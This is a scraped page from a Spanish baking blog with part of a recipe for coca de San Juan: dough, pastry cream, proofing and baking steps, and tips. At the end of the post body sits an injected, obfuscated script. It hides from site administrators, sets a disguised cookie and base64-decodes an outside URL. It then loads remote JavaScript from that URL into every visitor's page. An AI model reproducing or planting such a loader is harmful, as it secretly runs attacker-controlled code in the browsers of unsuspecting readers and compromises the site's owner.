<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/1.1.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3283" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/1.1-300x225.jpg" alt="1.1" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/1.1-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/1.1-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/1.1.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/3.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3284" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/3-300x225.jpg" alt="3" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/3-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/3-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/3.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>2. </strong>Calienta la leche hasta unos 20ºC y deshaz en ella la levadura fresca. Añade la leche con la levadura y el huevo a los ingredientes secos y amasa con el gancho de la amasadora o a mano, durante unos 10 min. para que se empiece a desarrollar el gluten y la masa adquiera elasticidad.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/4.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3285" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/4-300x225.jpg" alt="4" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/4-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/4-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/4.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/5.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3286" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/5-300x225.jpg" alt="5" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/5-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/5-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/5.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>3. </strong>Transcurridos los 10 minutos, añádele el ron y el agua de azahar y vuelve a amasar, hasta que la masa sea homogénea. Acto seguido añade la mantequilla pomada en trocitos muy pequeños y vuelve a amasar hasta que la haya absorbido.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/6.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3287" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/6-300x225.jpg" alt="6" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/6-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/6-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/6.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/7.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3288" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/7-300x225.jpg" alt="7" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/7-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/7-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/7.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>4. </strong>Sigue amasando hasta que la masa sea muy elástica y se despegue de las paredes del bol, debes desenroscarla del gancho de la amasadora a medida de que amases, para que el amasado sea uniforme. Está en el punto perfecto cuando tiene un color brillante, se despega de las paredes del bol y permite estirarla creando una tela muy fina, elástica y resistente.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/8.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3289" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/8-300x225.jpg" alt="8" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/8-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/8-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/8.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/9.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3290" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/9-300x225.jpg" alt="9" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/9-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/9-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/9.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>5. </strong>Dale forma redonda a la masa y déjala reposar sobre una superficie enharinada durante media hora, es importante que la cubras con film transparente para que no se seque. Aprovecha para hacer la crema pastelera de mientras que la dejas reposar.<a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/10.jpg"><img loading="lazy" decoding="async" class=" size-medium wp-image-3291 aligncenter" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/10-300x225.jpg" alt="10" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/10-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/10-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/10.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<hr />
<p style="text-align: justify;"><code class="plain plain"><code class="plain plain"><div class="yellow-box"></code></code></p>
<h4 style="text-align: justify;"><span style="color: #000000;"><strong style="font-weight: bold !important;">Ingredientes crema pastelera</strong></span></h4>
<ul style="text-align: justify;">
<li>125 gr. leche</li>
<li>10 gr. de maicena</li>
<li>20 gr. azúcar</li>
<li>1 yema</li>
<li>1/2 vaina de vainilla</li>
</ul>
<p><code class="plain plain"></div></code></p>
<hr />
<h4><span style="color: #000000;"><strong>Preparación </strong></span></h4>
<p style="text-align: justify;"><strong>1. </strong><code class="plain plain"></code><span style="line-height: 1.73; text-align: justify;">Vierte un poco de leche en un vaso o taza y diluye la maicena en ella, resérvala. Vierte el resto de la leche en un cazo, corta la vaina de vainilla en dos y retira con cuidado las semillas de su interior, mediante la parte no afilada de un cuchillo. Deposita la vaina de vainilla y las semillas en el cazo con leche y calienta la mezcla a fuego medio, hasta que empiece a hervir. De mientras que se calienta, continua con el paso 2.</span></p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/11.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3293" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/12-300x225.jpg" alt="12" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/12-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/12-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/12.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/11.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3292" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/11-300x225.jpg" alt="11" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/11-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/11-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/11.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>2. </strong>Bate la yema con el azúcar hasta blanquearla. Añádele la maicena diluida en leche y bate hasta obtener una mezcla homogénea.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/13.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3294" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/13-300x225.jpg" alt="13" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/13-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/13-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/13.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/14.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3295" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/14-300x225.jpg" alt="14" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/14-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/14-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/14.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>3. </strong>En cuanto la leche del cazo empiece a hervir, viértela rápidamente sobre el contenido del bol. Bate enérgicamente con las varillas, para evitar que las yemas cuajen debido al calor y, rápidamente vierte la mezcla de nuevo al cazo. Bate con varillas sin parar, mientras calientas la crema a fuego bajo hasta que empiece a hervir. Pasa la crema a un bol limpio y cúbrela con film transparente en contacto con la superficie de la crema, deja enfriar la crema en la nevera.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/15.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3296" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/15-300x225.jpg" alt="15" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/15-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/15-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/15.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/16.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3297" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/16-300x225.jpg" alt="16" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/16-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/16-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/16.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<hr />
<p><strong style="color: #000000; font-family: Karla, Verdana, Arial, sans-serif; font-size: 17px; line-height: 1.4;">Acabado </strong></p>
<p style="text-align: justify;"><strong>1. </strong>Transcurrida la media hora, coloca la masa sobre una lámina de silicona o papel sulfurizado y estírala con cuidado mediante un rodillo de cocina enharinado. Intenta que tenga una forma lo más uniforme posible.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/17.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3298" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/17-300x225.jpg" alt="17" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/17-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/17-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/17.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/18.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3299 alignnone" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/18-300x225.jpg" alt="18" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/18-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/18-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/18.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>2. </strong>Vaporiza agua sobre la superficie de la masa, coloca un bol con agua en el horno y caliéntalo hasta unos 25-28 ºC. Deja fermentar la masa en el horno hasta que doble su altura. Vaporiza agua sobre la superficie de la masa cada 10 min. para evitar que se seque y así ayudar a que la masa aumente más de tamaño.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/19.jpg"><img loading="lazy" decoding="async" class=" size-medium wp-image-3300 alignnone" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/19-300x225.jpg" alt="19" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/19-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/19-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/19.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/21.jpg"><img loading="lazy" decoding="async" class=" size-medium wp-image-3302 alignnone" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/21-300x225.jpg" alt="21" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/21-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/21-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/21.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>3. </strong>Tras la fermentación de la masa, retírala del horno. Precalienta el horno a 200ºC. Retira el film que cubre la crema pastelera ya fría y alisa la crema, mezclando con una lengua de cocina hasta que quede homogénea. Viértela en una manga pastelera con una boquilla redonda de aprox. 8-10 ml. de diámetro.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/20.jpg"><img loading="lazy" decoding="async" class=" size-medium wp-image-3303 alignnone" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/22-300x225.jpg" alt="22" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/22-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/22-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/22.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/20.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3301" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/20-300x225.jpg" alt="20" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/20-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/20-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/20.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>4. </strong>Pincela la superficie de la masa con un huevo batido, mediante un pincel de cocina. Decora la coca con una rejilla de crema pastelera, y esparce los piñones y las frutas confitadas por su superficie y por último espolvorea azúcar perlado por su superficie. Coloca la coca a una altura baja del horno y hornéala a 180ºC durante 13 min.</p>
<p style="text-align: center;"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/23.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3304" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/23-300x225.jpg" alt="23" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/23-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/23-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/23.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> <a href="https://secretosdepasteleria.com/wp-content/uploads/2015/06/24.jpg"><img loading="lazy" decoding="async" class=" size-medium wp-image-3305 alignnone" src="https://secretosdepasteleria.com/wp-content/uploads/2015/06/24-300x225.jpg" alt="24" width="300" height="225" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/06/24-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/24-1024x768.jpg 1024w, https://secretosdepasteleria.com/wp-content/uploads/2015/06/24.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<hr />
<p><strong style="color: #000000; font-family: Karla, Verdana, Arial, sans-serif; font-size: 17px; line-height: 1.4;">Consejos e ideas</strong></p>
<p style="text-align: justify;">-Puedes amasar a mano o con amasadora, pero debes intentar evitar trabajar en exceso la masa para que no aumente excesivamente de temperatura, la masa no debería superar los 24ºC, la temperatura ideal de la masa serían unos 22ºC mientras la amasamos.</p>
<p style="text-align: justify;">-Es muy importante que batas en todo momento con las varillas, mientras realizas la crema pastelera. Si las yemas cuajan debido al calor, quedarán grumos, y la crema tendrá sabor a huevo cocido. En caso de que te haya pasado esto debes volver a repetir la crema desde cero, ya que el sabor permanecerá aunque tamices la mezcla para eliminar los grumos.</p>
<p style="text-align: justify;"><b>&#8211;</b>Es muy importante que prepares la coca el mismo día que la vayas a consumir, ya que la masa se seca rápidamente. Lo ideal sería terminarla de cocer una hora antes de servirla. Cúbrela con film transparente para que no pierda humedad hasta que la sirvas.  Si quieres que se mantenga tierna por más tiempo, substituye la mitad del azúcar de la masa por azúcar invertido o miel, ten en cuenta que la miel variará el sabor de la masa.</p>
<p style="text-align: justify;"><b>&#8211;</b>Puedes utilizar las frutas confitadas que más te gusten, tradicionalmente se utilizan: cerezas, naranjas y melón. También puedes rellenar la coca con más crema pastelera, con crema chantillí o trufa montada.</p>
<p style="text-align: justify;"><b>&#8211;</b>Si tu horno no se puede calentar a tan baja temperatura (25-28ºC) pero la temperatura ambiente es similar, puedes dejarla fermentar fuera del horno, pero recuerda mantener húmeda la superficie de la masa mediante un vaporizador de agua, para que no se seque, ya que impediría el crecimiento de la masa. En caso de que la temperatura ambiente sea inferior, puedes utilizar el horno previamente recalentado a la mínima temperatura y dejarle la puerta semiabierta para que se mantenga a una temperatura aproximada de 25 a 28ºC.</p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
			</div><!-- end .entry-content -->

	<footer class="entry-meta">
		<div class="entry-cats">
			<span>Filed under: </span><a href="https://secretosdepasteleria.com/category/dificultad/dificultad-media/" rel="category tag">Dificultad media</a>, <a href="https://secretosdepasteleria.com/category/recetas/pasteles/" rel="category tag">Pasteles</a>, <a href="https://secretosdepasteleria.com/category/recetas/postres/" rel="category tag">Postres</a>		</div><!-- end .entry-cats -->
		
			</footer><!-- end .entry-meta -->
</article><!-- end .post-2089 -->
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/coca-de-san-juan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2089' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			<div class="nav-wrap cf">
		<nav id="nav-single">
			<div class="nav-previous"><a href="https://secretosdepasteleria.com/pastel-de-manzana-canela-y-limon/" rel="prev"><span class="meta-nav">Previous Post</span>Pastel de manzana, canela y limón</a></div>
			<div class="nav-next"><a href="https://secretosdepasteleria.com/pan-de-la-edad-de-piedra/" rel="next"><span class="meta-nav">Next Post</span>Pan de la edad de piedra</a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->
	
	</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
